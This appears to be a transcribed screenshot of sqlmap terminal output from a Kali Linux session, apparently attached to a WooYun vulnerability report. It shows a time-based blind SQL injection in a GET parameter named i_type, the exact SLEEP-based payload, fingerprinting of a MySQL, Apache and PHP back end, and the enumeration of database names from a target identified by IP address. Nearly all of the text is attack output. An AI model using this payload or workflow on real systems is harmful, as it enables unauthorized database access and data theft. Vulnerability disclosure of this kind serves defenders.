 [11:37:46] [INFO] resuming back-end DBMS 'mysql'
[11:37:47] [INFO] testing connection to the target URL
[11:37:47] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the re
sults of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: i_type
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: i_type=43' AND SLEEP(5)-- YmTP
---
[11:37:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.3.7
back-end DBMS: MySQL 5.0.11
[11:37:47] [INFO] fetching database names
[11:37:47] [INFO] fetching number of databases
[11:37:47] [WARNING] time-based comparison requires larger statistical model, please wait...................
...........
[11:37:55] [WARNING] it is very important not to stress the network adapter during usage of time-based paylo
ads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
2
[11:38:10] [INFO] retrieved:
[11:38:15] [INFO] adjusting time delay to 4 seconds due to good response times
information_schema
[11:43:31] [INFO] retrieved: wh
available databases [2]:
[*] information_schema
[*] wh
[11:44:15] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/116.6.67.208'
[*] shutting down at 11:44:15
root@kali-linux:~#
www.wooyun.org
就绪 ssh2: AES-256-CTR 37, 20 37行,108列 Linux 大写 数字